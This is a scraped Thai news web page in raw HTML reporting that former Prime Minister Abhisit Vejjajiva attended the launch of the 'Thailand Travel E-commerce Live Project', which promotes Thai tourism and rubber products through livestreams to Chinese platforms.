                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AD%E0%B8%A0%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C+%E0%B9%80%E0%B8%A7%E0%B8%8A%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%A7%E0%B8%B0+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B9%84%E0%B8%9B%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B2%E0%B8%98%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B8%99+%E2%80%9CThailand+Travel+E-commerce+Live+Project+Grand+Opening%E2%80%9D%0D%0Ahttps://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img loading="lazy" class="size-medium wp-image-35415 aligncenter" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2262-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2023/09/IMG_2262-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2023/09/IMG_2262-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/09/IMG_2262-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2023/09/IMG_2262-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2023/09/IMG_2262-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2023/09/IMG_2262-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/09/IMG_2262-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2023/09/IMG_2262.jpeg 1567w" sizes="(max-width: 600px) 100vw, 600px" />ยังคงเดินสร้างกิจกรรมดีๆ ที่เป็นหนึ่งในโปรเจกต์ ของ บริษัท สายสมร อินเตอร์ กรุ๊ป จำกัด ที่ต้องการส่งเสริมการค้าระหว่างประเทศไทย-จีน รวมทั้งส่งเสริมการเกษตร และการท่องเที่ยวในประเทศไทย ที่น่าสนใจเป็นอย่างมาก สำหรับกิจกรรมโปรโมทการท่องเที่ยว กับกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221; โดยได้มีการจัดงานแถลงข่าวอย่างเป็นทางการ ไปเมื่อวันที่ 5 ก.ย. ที่ผ่านมา โดยได้รับเกียรติจาก อภิสิทธิ์ เวชชาชีวะ อดีตนายกรัฐมนตรี และคณะ WO SHI KAKA จากประเทศจีน และรัฐวิสาหกิจ เข้าร่วมงาน และเยี่ยมชมการแสดงสินค้ายางพารา จากบริษัท สายสมร ณ โรงแรม เลอ เมอริเดียน สุวรรณภูมิ กรุงเทพฯ รีสอร์ท แอนด์ สปา</p>
<div id='gallery-1' class='gallery galleryid-35414 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2267/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2267-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2268/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2268-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2270/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2270-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2271/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2271-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>สำหรับการจัดกิจกรรมในครั้งนี้ ยังได้รับความร่วมมือจาก กรมการค้าระหว่างประเทศ, สมาคมส่งเสริมมิตรภาพไทยจีน, โครงการพัฒนาระเบียงเศรษฐกิจพิเศษตะวันออก (EEC), การยางแห่งประเทศไทย, สหกรณ์และการเกษตรจันทบุรี และ CCIC Thailand Co.,LTD</p>
<div id='gallery-2' class='gallery galleryid-35414 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2263/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2263-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2264/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2264-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2272/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2272-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2273/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2273-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2274/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2274-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/img_2275/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2275-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>โดยกิจกรรม Thailand Travel E-commerce Live Project จะทำการออกอากาศ และเผยแพร่สู่ทั่วโลก ผ่านการถ่ายทอดสดออนไลน์ E-Commerce Live Streming โดย KOL และ ดารา ชื่อดังจาก Tiktok China, Taobao และ Wechat ประเทศจีน นั่นอง<br />
#บริษัทสายสมร #สายสมรอินเตอร์กรุ๊ป #สมาคมมิตรภาพไทยจีน #ระบบอีคอมเมิซ #การท่องเที่ยวไทย #กรทัพพะรังสี #Tiktok #TiktokChina #Taobao #Wechat</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_696ad0ed5e28a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ad0ed5e28a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ad0ed5e28a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2597%25e0%25b8%2598%25e0%25b8%25b4%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b0-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%AD%E0%B8%A0%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C+%E0%B9%80%E0%B8%A7%E0%B8%8A%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%A7%E0%B8%B0+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B9%84%E0%B8%9B%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B2%E0%B8%98%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B8%99+%E2%80%9CThailand+Travel+E-commerce+Live+Project+Grand+Opening%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2597%25e0%25b8%2598%25e0%25b8%25b4%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b0-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221;&body=https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AD%E0%B8%A0%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C+%E0%B9%80%E0%B8%A7%E0%B8%8A%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%A7%E0%B8%B0+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B9%84%E0%B8%9B%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B2%E0%B8%98%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B8%99+%E2%80%9CThailand+Travel+E-commerce+Live+Project+Grand+Opening%E2%80%9D%0D%0Ahttps://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%aa%e0%b8%aa%e0%b8%a7-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%82/">สสว. เผยเคล็ดความสำเร็จของผู้ประกอบการ SME ไทย ใน รายการ “SME SECRET จับ เคล็ด รวย”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b8%e0%b8%94-%e0%b8%81%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88-pd-%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%a3/">ไปให้สุด! กิ๊กซี่ PD มิสแกรนด์นครนายก 2024 จัดใหญ่ เปิดตัวมงกุฏ &#8220;The Iconic Of Nakhonnayok&#8221; ย้ำชัด #นครนายกจะไม่เหมือนเดิมอีกต่อไป</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2023-09-10T09:25:07+00:00"><meta itemprop="dateModified" content="2023-09-10T09:25:07+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &quot;Thailand Travel E-commerce Live Project Grand Opening&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2023/09/IMG_2262.jpeg"><meta itemprop="width" content="1567"><meta itemprop="height" content="1045"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696ad0ed61db3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ad0ed61db3" ><script>var block_td_uid_2_696ad0ed61db3 = new tdBlock();
block_td_uid_2_696ad0ed61db3.id = "td_uid_2_696ad0ed61db3";
block_td_uid_2_696ad0ed61db3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696ad0ed61db3_rand","td_column_number":3,"live_filter_cur_post_id":35414,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ad0ed61db3_rand","tdc_css_class_style":"td_uid_2_696ad0ed61db3_rand_style"}';
block_td_uid_2_696ad0ed61db3.td_column_number = "3";
block_td_uid_2_696ad0ed61db3.block_type = "td_block_related_posts";
block_td_uid_2_696ad0ed61db3.post_count = "3";
block_td_uid_2_696ad0ed61db3.found_posts = "2538";
block_td_uid_2_696ad0ed61db3.header_color = "";
block_td_uid_2_696ad0ed61db3.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ad0ed61db3.max_num_pages = "846";
tdBlocksArray.push(block_td_uid_2_696ad0ed61db3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696ad0ed69b4d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696ad0ed61db3" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_696ad0ed69b56" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696ad0ed61db3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_696ad0ed61db3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dasta-forum/" rel="bookmark" class="td-image-wrap" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล"><img class="entry-thumb" src="[data-uri]" alt="" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/313931_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dasta-forum/" rel="bookmark" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล">อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/ngong-ping-360/" rel="bookmark" class="td-image-wrap" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/ngong-ping-360/" rel="bookmark" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!">Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->
